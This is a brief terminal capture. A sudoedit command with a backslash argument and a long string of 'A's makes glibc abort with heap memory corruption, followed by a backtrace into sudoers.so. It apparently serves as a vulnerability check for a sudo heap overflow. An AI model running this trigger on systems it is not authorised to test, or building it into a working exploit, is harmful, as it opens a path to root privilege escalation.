 [root@10 ~]# sudoedit -s '\' $(python -c 'print("A"*1000)')
*** Error in `sudoedit': malloc(): memory corruption: 0x0000556ffc62f160 ***
======= Backtrace: =========
/lib64/libc.so.6(+0x82b36)[0x7fd905e6bb36]
/lib64/libc.so.6(__libc_malloc+0x4c)[0x7fd905e6e78c]
/usr/libexec/sudo/sudoers.so(+0x425a9)[0x7fd8fedea5a9]
/usr/libexec/sudo/sudoers.so(+0x4141d)[0x7fd8fede941d]
/usr/libexec/sudo/sudoers.so(+0x1d161)[0x7fd8fedc5161]
/usr/libexec/sudo/sudoers.so(+0x17bb8)[0x7fd8fedbfbb8]
/usr/libexec/sudo/sudoers.so(+0x20af4)[0x7fd8fedc8af4]
/usr/libexec/sudo/sudoers.so(+0x19634)[0x7fd8fedc1634]
sudoedit(+0x5341)[0x556ffae0a341]
/lib64/libc.so.6(__libc_start_main+0xf5)[0x7fd905e0b555]
sudoedit(+0x6cd1)[0x556ffae0bcd1]